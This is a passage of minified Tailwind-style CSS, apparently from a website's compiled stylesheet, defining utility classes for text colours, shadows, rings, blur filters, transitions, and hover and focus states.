var(--tw-text-opacity))}.text-danger-600{--tw-text-opacity: 1;color:rgb(214 56 44 / var(--tw-text-opacity))}.text-danger-700{--tw-text-opacity: 1;color:rgb(180 43 33 / var(--tw-text-opacity))}.text-dark-sky-blue-500{--tw-text-opacity: 1;color:rgb(67 143 180 / var(--tw-text-opacity))}.text-dark-sky-blue-600{--tw-text-opacity: 1;color:rgb(50 115 151 / var(--tw-text-opacity))}.text-dollar-bill-800{--tw-text-opacity: 1;color:rgb(52 84 39 / var(--tw-text-opacity))}.text-gray-100{--tw-text-opacity: 1;color:rgb(243 244 246 / var(--tw-text-opacity))}.text-gray-200{--tw-text-opacity: 1;color:rgb(229 231 235 / var(--tw-text-opacity))}.text-gray-300{--tw-text-opacity: 1;color:rgb(209 213 219 / var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity: 1;color:rgb(156 163 175 / var(--tw-text-opacity))}.text-gray-50{--tw-text-opacity: 1;color:rgb(249 250 251 / var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity: 1;color:rgb(107 114 128 / var(--tw-text-opacity))}.text-gray-600{--tw-text-opacity: 1;color:rgb(75 85 99 / var(--tw-text-opacity))}.text-gray-700{--tw-text-opacity: 1;color:rgb(55 65 81 / var(--tw-text-opacity))}.text-gray-700\/50{color:#37415180}.text-gray-800{--tw-text-opacity: 1;color:rgb(31 41 55 / var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity: 1;color:rgb(17 24 39 / var(--tw-text-opacity))}.text-gray-950{--tw-text-opacity: 1;color:rgb(3 7 18 / var(--tw-text-opacity))}.text-green-300{--tw-text-opacity: 1;color:rgb(134 239 172 / var(--tw-text-opacity))}.text-green-500{--tw-text-opacity: 1;color:rgb(34 197 94 / var(--tw-text-opacity))}.text-green-600{--tw-text-opacity: 1;color:rgb(22 163 74 / var(--tw-text-opacity))}.text-green-700{--tw-text-opacity: 1;color:rgb(21 128 61 / var(--tw-text-opacity))}.text-green-800{--tw-text-opacity: 1;color:rgb(22 101 52 / var(--tw-text-opacity))}.text-inherit{color:inherit}.text-light-sea-green-500{--tw-text-opacity: 1;color:rgb(39 158 160 / var(--tw-text-opacity))}.text-light-sea-green-700{--tw-text-opacity: 1;color:rgb(28 101 105 / var(--tw-text-opacity))}.text-maastricht-blue-900\/65{color:#1c3a5ea6}.text-maastricht-blue-950{--tw-text-opacity: 1;color:rgb(17 34 58 / var(--tw-text-opacity))}.text-madder-lake-600{--tw-text-opacity: 1;color:rgb(201 66 56 / var(--tw-text-opacity))}.text-orange-300{--tw-text-opacity: 1;color:rgb(253 186 116 / var(--tw-text-opacity))}.text-orange-500{--tw-text-opacity: 1;color:rgb(249 115 22 / var(--tw-text-opacity))}.text-orange-600{--tw-text-opacity: 1;color:rgb(234 88 12 / var(--tw-text-opacity))}.text-platinum-200{--tw-text-opacity: 1;color:rgb(229 229 229 / var(--tw-text-opacity))}.text-platinum-300{--tw-text-opacity: 1;color:rgb(200 200 200 / var(--tw-text-opacity))}.text-platinum-400{--tw-text-opacity: 1;color:rgb(173 173 173 / var(--tw-text-opacity))}.text-platinum-500{--tw-text-opacity: 1;color:rgb(153 153 153 / var(--tw-text-opacity))}.text-platinum-700{--tw-text-opacity: 1;color:rgb(123 123 123 / var(--tw-text-opacity))}.text-primary-200{--tw-text-opacity: 1;color:rgb(198 225 241 / var(--tw-text-opacity))}.text-primary-400{--tw-text-opacity: 1;color:rgb(89 173 215 / var(--tw-text-opacity))}.text-primary-500{--tw-text-opacity: 1;color:rgb(62 156 204 / var(--tw-text-opacity))}.text-primary-600{--tw-text-opacity: 1;color:rgb(36 117 165 / var(--tw-text-opacity))}.text-primary-700{--tw-text-opacity: 1;color:rgb(30 94 134 / var(--tw-text-opacity))}.text-pumpkin-500{--tw-text-opacity: 1;color:rgb(255 140 10 / var(--tw-text-opacity))}.text-pumpkin-600{--tw-text-opacity: 1;color:rgb(255 115 0 / var(--tw-text-opacity))}.text-red-300{--tw-text-opacity: 1;color:rgb(252 165 165 / var(--tw-text-opacity))}.text-red-500{--tw-text-opacity: 1;color:rgb(239 68 68 / var(--tw-text-opacity))}.text-red-600{--tw-text-opacity: 1;color:rgb(220 38 38 / var(--tw-text-opacity))}.text-red-700{--tw-text-opacity: 1;color:rgb(185 28 28 / var(--tw-text-opacity))}.text-red-800{--tw-text-opacity: 1;color:rgb(153 27 27 / var(--tw-text-opacity))}.text-royal-orange-400{--tw-text-opacity: 1;color:rgb(241 143 78 / var(--tw-text-opacity))}.text-success-500{--tw-text-opacity: 1;color:rgb(52 207 24 / var(--tw-text-opacity))}.text-success-600{--tw-text-opacity: 1;color:rgb(36 172 13 / var(--tw-text-opacity))}.text-success-700{--tw-text-opacity: 1;color:rgb(32 135 14 / var(--tw-text-opacity))}.text-teal-500{--tw-text-opacity: 1;color:rgb(20 184 166 / var(--tw-text-opacity))}.text-warning-500{--tw-text-opacity: 1;color:rgb(255 140 10 / var(--tw-text-opacity))}.text-warning-600{--tw-text-opacity: 1;color:rgb(255 115 0 / var(--tw-text-opacity))}.text-warning-700{--tw-text-opacity: 1;color:rgb(204 83 2 / var(--tw-text-opacity))}.text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.\!underline{text-decoration-line:underline!important}.underline{text-decoration-line:underline}.line-through{text-decoration-line:line-through}.\!no-underline{text-decoration-line:none!important}.no-underline{text-decoration-line:none}.decoration-dotted{text-decoration-style:dotted}.\!decoration-1{text-decoration-thickness:1px!important}.underline-offset-2{text-underline-offset:2px}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-25{opacity:.25}.opacity-30{opacity:.3}.opacity-50{opacity:.5}.opacity-70{opacity:.7}.opacity-75{opacity:.75}.\!shadow-\[0_2px_1px_2px\]{--tw-shadow: 0 2px 1px 2px !important;--tw-shadow-colored: 0 2px 1px 2px var(--tw-shadow-color) !important;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)!important}.\!shadow-\[0_3px_1px_0\]{--tw-shadow: 0 3px 1px 0 !important;--tw-shadow-colored: 0 3px 1px 0 var(--tw-shadow-color) !important;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)!important}.\!shadow-\[0px_6px_13px_-1px_rgba\(102\,102\,102\,0\.75\)\]{--tw-shadow: 0px 6px 13px -1px rgba(102,102,102,.75) !important;--tw-shadow-colored: 0px 6px 13px -1px var(--tw-shadow-color) !important;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)!important}.\!shadow-none{--tw-shadow: 0 0 #0000 !important;--tw-shadow-colored: 0 0 #0000 !important;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)!important}.shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow: 0 25px 50px -12px rgb(0 0 0 / .25);--tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow: 0 20px 25px -5px rgb(0 0 0 / .1), 0 8px 10px -6px rgb(0 0 0 / .1);--tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.\!shadow-carmine-pink-700{--tw-shadow-color: #b42b21 !important;--tw-shadow: var(--tw-shadow-colored) !important}.\!shadow-carrot-orange-700{--tw-shadow-color: #ad4810 !important;--tw-shadow: var(--tw-shadow-colored) !important}.\!shadow-celestial-blue-700{--tw-shadow-color: #1e5e86 !important;--tw-shadow: var(--tw-shadow-colored) !important}.\!shadow-light-sea-green-700{--tw-shadow-color: #1c6569 !important;--tw-shadow: var(--tw-shadow-colored) !important}.shadow-danger-800{--tw-shadow-color: #95271f;--tw-shadow: var(--tw-shadow-colored)}.shadow-dollar-bill-600{--tw-shadow-color: #4c8435;--tw-shadow: var(--tw-shadow-colored)}.shadow-primary-800{--tw-shadow-color: #1d506f;--tw-shadow: var(--tw-shadow-colored)}.shadow-warning-800{--tw-shadow-color: #a1400b;--tw-shadow: var(--tw-shadow-colored)}.\!outline-none{outline:2px solid transparent!important;outline-offset:2px!important}.outline-none{outline:2px solid transparent;outline-offset:2px}.ring-0{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.ring-1{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.ring-2{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.ring-4{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.ring-inset{--tw-ring-inset: inset}.ring-black{--tw-ring-opacity: 1;--tw-ring-color: rgb(0 0 0 / var(--tw-ring-opacity))}.ring-danger-500{--tw-ring-opacity: 1;--tw-ring-color: rgb(232 74 62 / var(--tw-ring-opacity))}.ring-danger-600{--tw-ring-opacity: 1;--tw-ring-color: rgb(214 56 44 / var(--tw-ring-opacity))}.ring-gray-100{--tw-ring-opacity: 1;--tw-ring-color: rgb(243 244 246 / var(--tw-ring-opacity))}.ring-gray-200{--tw-ring-opacity: 1;--tw-ring-color: rgb(229 231 235 / var(--tw-ring-opacity))}.ring-gray-300{--tw-ring-opacity: 1;--tw-ring-color: rgb(209 213 219 / var(--tw-ring-opacity))}.ring-gray-600\/10{--tw-ring-color: rgb(75 85 99 / .1)}.ring-gray-950\/10{--tw-ring-color: rgb(3 7 18 / .1)}.ring-gray-950\/5{--tw-ring-color: rgb(3 7 18 / .05)}.ring-primary-500{--tw-ring-opacity: 1;--tw-ring-color: rgb(62 156 204 / var(--tw-ring-opacity))}.ring-white{--tw-ring-opacity: 1;--tw-ring-color: rgb(255 255 255 / var(--tw-ring-opacity))}.ring-opacity-5{--tw-ring-opacity: .05}.blur{--tw-blur: blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-2xl{--tw-blur: blur(40px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-sm{--tw-blur: blur(4px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.drop-shadow{--tw-drop-shadow: drop-shadow(0 1px 2px rgb(0 0 0 / .1)) drop-shadow(0 1px 1px rgb(0 0 0 / .06));filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.drop-shadow-md{--tw-drop-shadow: drop-shadow(0 4px 3px rgb(0 0 0 / .07)) drop-shadow(0 2px 2px rgb(0 0 0 / .06));filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.invert{--tw-invert: invert(100%);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-xl{--tw-backdrop-blur: blur(24px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-saturate-150{--tw-backdrop-saturate: saturate(1.5);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[color\]{transition-property:color;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-100{transition-duration:.1s}.duration-150{transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-75{transition-duration:75ms}.duration-\[0\.35s\]{transition-duration:.35s}.ease-\[ease-in-out\]{transition-timing-function:ease-in-out}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{transition-timing-function:linear}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.placeholder\:font-light::-moz-placeholder{font-weight:300}.placeholder\:font-light::placeholder{font-weight:300}.placeholder\:text-gray-300::-moz-placeholder{--tw-text-opacity: 1;color:rgb(209 213 219 / var(--tw-text-opacity))}.placeholder\:text-gray-300::placeholder{--tw-text-opacity: 1;color:rgb(209 213 219 / var(--tw-text-opacity))}.placeholder\:text-gray-400::-moz-placeholder{--tw-text-opacity: 1;color:rgb(156 163 175 / var(--tw-text-opacity))}.placeholder\:text-gray-400::placeholder{--tw-text-opacity: 1;color:rgb(156 163 175 / var(--tw-text-opacity))}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:relative:before{content:var(--tw-content);position:relative}.before\:inset-y-0:before{content:var(--tw-content);top:0;bottom:0}.before\:left-0:before{content:var(--tw-content);left:0}.before\:right-0:before{content:var(--tw-content);right:0}.before\:start-0:before{content:var(--tw-content);inset-inline-start:0px}.before\:top-0:before{content:var(--tw-content);top:0}.before\:top-1\/2:before{content:var(--tw-content);top:50%}.before\:top-\[1\.575rem\]:before{content:var(--tw-content);top:1.575rem}.before\:mr-\[0\.3rem\]:before{content:var(--tw-content);margin-right:.3rem}.before\:h-6:before{content:var(--tw-content);height:1.5rem}.before\:w-0:before{content:var(--tw-content);width:0px}.before\:w-0\.5:before{content:var(--tw-content);width:.125rem}.before\:w-4:before{content:var(--tw-content);width:1rem}.before\:w-6:before{content:var(--tw-content);width:1.5rem}.before\:translate-y-1\/2:before{content:var(--tw-content);--tw-translate-y: 50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:overflow-hidden:before{content:var(--tw-content);overflow:hidden}.before\:rounded-full:before{content:var(--tw-content);border-radius:9999px}.before\:border-2:before{content:var(--tw-content);border-width:2px}.before\:border-t:before{content:var(--tw-content);border-top-width:1px}.before\:border-dashed:before{content:var(--tw-content);border-style:dashed}.before\:border-gray-300:before{content:var(--tw-content);--tw-border-opacity: 1;border-color:rgb(209 213 219 / var(--tw-border-opacity))}.before\:bg-primary-600:before{content:var(--tw-content);--tw-bg-opacity: 1;background-color:rgb(36 117 165 / var(--tw-bg-opacity))}.before\:bg-white:before{content:var(--tw-content);--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}.before\:text-\[3\.2rem\]:before{content:var(--tw-content);font-size:3.2rem}.before\:font-extrabold:before{content:var(--tw-content);font-weight:800}.before\:leading-\[0rem\]:before{content:var(--tw-content);line-height:0rem}.before\:content-\[\'\'\]:before{--tw-content: "";content:var(--tw-content)}.before\:content-\[\'\\201C\'\]:before{--tw-content: "“";content:var(--tw-content)}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:relative:after{content:var(--tw-content);position:relative}.after\:left-\[0\.45em\]:after{content:var(--tw-content);left:.45em}.after\:top-\[0\.45em\]:after{content:var(--tw-content);top:.45em}.after\:top-\[1\.575rem\]:after{content:var(--tw-content);top:1.575rem}.after\:h-\[0\.6em\]:after{content:var(--tw-content);height:.6em}.after\:w-\[0\.6em\]:after{content:var(--tw-content);width:.6em}.after\:scale-0:after{content:var(--tw-content);--tw-scale-x: 0;--tw-scale-y: 0;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:rounded-full:after{content:var(--tw-content);border-radius:9999px}.after\:text-\[3\.2rem\]:after{content:var(--tw-content);font-size:3.2rem}.after\:font-extrabold:after{content:var(--tw-content);font-weight:800}.after\:leading-\[0rem\]:after{content:var(--tw-content);line-height:0rem}.after\:transition-all:after{content:var(--tw-content);transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.after\:duration-300:after{content:var(--tw-content);transition-duration:.3s}.after\:content-\[\'\\201D\'\]:after{--tw-content: "”";content:var(--tw-content)}.first\:border-s-0:first-child{border-inline-start-width:0px}.first\:border-t-0:first-child{border-top-width:0px}.last\:border-e-0:last-child{border-inline-end-width:0px}.odd\:bg-white:nth-child(odd){--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}.even\:bg-gray-50:nth-child(2n){--tw-bg-opacity: 1;background-color:rgb(249 250 251 / var(--tw-bg-opacity))}.first-of-type\:ps-1:first-of-type{padding-inline-start:.25rem}.last-of-type\:pe-1:last-of-type{padding-inline-end:.25rem}.checked\:bg-white:checked{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}.checked\:text-transparent:checked{color:transparent}.checked\:ring-0:checked{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.checked\:after\:scale-100:checked:after{content:var(--tw-content);--tw-scale-x: 1;--tw-scale-y: 1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.empty\:hidden:empty{display:none}.empty\:opacity-0:empty{opacity:0}@media (hover: hover) and (pointer: fine){.hover\:cursor-default:hover{cursor:default}.hover\:cursor-help:hover{cursor:help}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:gap-y-2:hover{row-gap:.5rem}.hover\:border:hover{border-width:1px}.hover\:border-blue-400:hover{--tw-border-opacity: 1;border-color:rgb(96 165 250 / var(--tw-border-opacity))}.hover\:border-maastricht-blue-950:hover{--tw-border-opacity: 1;border-color:rgb(17 34 58 / var(--tw-border-opacity))}.hover\:\!bg-maastricht-blue-950:hover{--tw-bg-opacity: 1 !important;background-color:rgb(17 34 58 / var(--tw-bg-opacity))!important}.hover\:\!bg-pumpkin-600:hover{--tw-bg-opacity: 1 !important;background-color:rgb(255 115 0 / var(--tw-bg-opacity))!important}.hover\:\!bg-transparent:hover{background-color:transparent!important}.hover\:bg-blue-400:hover{--tw-bg-opacity: 1;background-color:rgb(96 165 250 / var(--tw-bg-opacity))}.hover\:bg-blue-500:hover{--tw-bg-opacity: 1;background-color:rgb(59 130 246 / var(--tw-bg-opacity))}.hover\:bg-calltoaction-500:hover{--tw-bg-opacity: 1;background-color:rgb(236 107 35 / var(--tw-bg-opacity))}.hover\:bg-danger-500:hover{--tw-bg-opacity: 1;background-color:rgb(232 74 62 / var(--tw-bg-opacity))}.hover\:bg-danger-600:hover{--tw-bg-opacity: 1;background-color:rgb(214 56 44 / var(--tw-bg-opacity))}.hover\:bg-gray-100:hover{--tw-bg-opacity: 1;background-color:rgb(243 244 246 / var(--tw-bg-opacity))}.hover\:bg-gray-200:hover{--tw-bg-opacity: 1;background-color:rgb(229 231 235 / var(--tw-bg-opacity))}.hover\:bg-gray-400\/10:hover{background-color:#9ca3af1a}.hover\:bg-gray-50:hover{--tw-bg-opacity: 1;background-color:rgb(249 250 251 / var(--tw-bg-opacity))}.hover\:bg-gray-500\/5:hover{background-color:#6b72800d}.hover\:bg-gray-700:hover{--tw-bg-opacity: 1;background-color:rgb(55 65 81 / var(--tw-bg-opacity))}.hover\:bg-madder-lake-600:hover{--tw-bg-opacity: 1;background-color:rgb(201 66 56 / var(--tw-bg-opacity))}.hover\:bg-platinum-100:hover{--tw-bg-opacity: 1;background-color:rgb(237 237 237 / var(--tw-bg-opacity))}.hover\:bg-primary-50:hover{--tw-bg-opacity: 1;background-color:rgb(243 248 252 / var(--tw-bg-opacity))}.hover\:bg-primary-500:hover{--tw-bg-opacity: 1;background-color:rgb(62 156 204 / var(--tw-bg-opacity))}.hover\:bg-primary-500\/10:hover{background-color:#3e9ccc1a}.hover\:bg-primary-600:hover{--tw-bg-opacity: 1;background-color:rgb(36 117 165 / var(--tw-bg-opacity))}.hover\:bg-success-500:hover{--tw-bg-opacity: 1;background-color:rgb(52 207 24 / var(--tw-bg-opacity))}.hover\:bg-success-600:hover{--tw-bg-opacity: 1;background-color:rgb(36 172 13 / var(--tw-bg-opacity))}.hover\:bg-success-700:hover{--tw-bg-opacity: 1;background-color:rgb(32 135 14 / var(--tw-bg-opacity))}.hover\:bg-warning-500:hover{--tw-bg-opacity: 1;background-color:rgb(255 140 10 / var(--tw-bg-opacity))}.hover\:bg-warning-600:hover{--tw-bg-opacity: 1;background-color:rgb(255 115 0 / var(--tw-bg-opacity))}.hover\:bg-white:hover{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}.hover\:\!text-cyan-cornflower-blue-800:hover{--tw-text-opacity: 1 !important;color:rgb(35 81 103 / var(--tw-text-opacity))!important}.hover\:\!text-maastricht-blue-950:hover{--tw-text-opacity: 1 !important;color:rgb(17 34 58 / var(--tw-text-opacity))!important}.hover\:\!text-platinum-400:hover{--tw-text-opacity: 1 !important;color:rgb(173 173 173 / var(--tw-text-opacity))!important}.hover\:\!text-white:hover{--tw-text-opacity: 1 !important;color:rgb(255 255 255 / var(--tw-text-opacity))!important}.hover\:text-blue-700:hover{--tw-text-opacity: 1;color:rgb(29 78 216 / var(--tw-text-opacity))}.hover\:text-blue-800:hover{--tw-text-opacity: 1;color:rgb(30 64 175 / var(--tw-text-opacity))}.hover\:text-danger-500:hover{--tw-text-opacity: 1;color:rgb(232 74 62 / var(--tw-text-opacity))}.hover\:text-gray-400:hover{--tw-text-opacity: 1;color:rgb(156 163 175 / var(--tw-text-opacity))}.hover\:text-gray-500:hover{--tw-text-opacity: 1;color:rgb(107 114 128 / var(--tw-text-opacity))}.hover\:text-gray-600:hover{--tw-text-opacity: 1;color:rgb(75 85 99 / var(--tw-text-opacity))}.hover\:text-gray-700\/75:hover{color:#374151bf}.hover\:text-gray-800:hover{--tw-text-opacity: 1;color:rgb(31 41 55 / var(--tw-text-opacity))}.hover\:text-maastricht-blue-950:hover{--tw-text-opacity: 1;color:rgb(17 34 58 / var(--tw-text-opacity))}.hover\:text-platinum-400:hover{--tw-text-opacity: 1;color:rgb(173 173 173 / var(--tw-text-opacity))}.hover\:text-primary-500:hover{--tw-text-opacity: 1;color:rgb(62 156 204 / var(--tw-text-opacity))}.hover\:text-primary-600:hover{--tw-text-opacity: 1;color:rgb(36 117 165 / var(--tw-text-opacity))}.hover\:text-success-500:hover{--tw-text-opacity: 1;color:rgb(52 207 24 / var(--tw-text-opacity))}.hover\:text-warning-500:hover{--tw-text-opacity: 1;color:rgb(255 140 10 / var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.hover\:text-white\/75:hover{color:#ffffffbf}.hover\:\!underline:hover{text-decoration-line:underline!important}.hover\:underline:hover{text-decoration-line:underline}.hover\:no-underline:hover{text-decoration-line:none}.hover\:\!decoration-maastricht-blue-950:hover{text-decoration-color:#11223a!important}.hover\:decoration-solid:hover{text-decoration-style:solid}.hover\:decoration-dotted:hover{text-decoration-style:dotted}.hover\:decoration-1:hover{text-decoration-thickness:1px}.hover\:underline-offset-2:hover{text-underline-offset:2px}.hover\:outline-none:hover{outline:2px solid transparent;outline-offset:2px}.hover\:ring-transparent:hover{--tw-ring-color: transparent}.checked\:hover\:bg-white:hover:checked{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}}.focus\:z-10:focus{z-index:10}.focus\:border-blue-300:focus{--tw-border-opacity: 1;border-color:rgb(147 197 253 / var(--tw-border-opacity))}.focus\:border-gray-500:focus{--tw-border-opacity: 1;border-color:rgb(107 114 128 / var(--tw-border-opacity))}.focus\:border-primary-500:focus{--tw-border-opacity: 1;border-color:rgb(62 156 204 / var(--tw-border-opacity))}.focus\:border-primary-600:focus{--tw-border-opacity: 1;border-color:rgb(36 117 165 / var(--tw-border-opacity))}.focus\:\!bg-maastricht-blue-950:focus{--tw-bg-opacity: 1 !important;background-color:rgb(17 34 58 / var(--tw-bg-opacity))!important}.focus\:\!bg-pumpkin-600:focus{--tw-bg-opacity: 1 !important;background-color:rgb(255 115 0 / var(--tw-bg-opacity))!important}.focus\:bg-calltoaction-700:focus{--tw-bg-opacity: 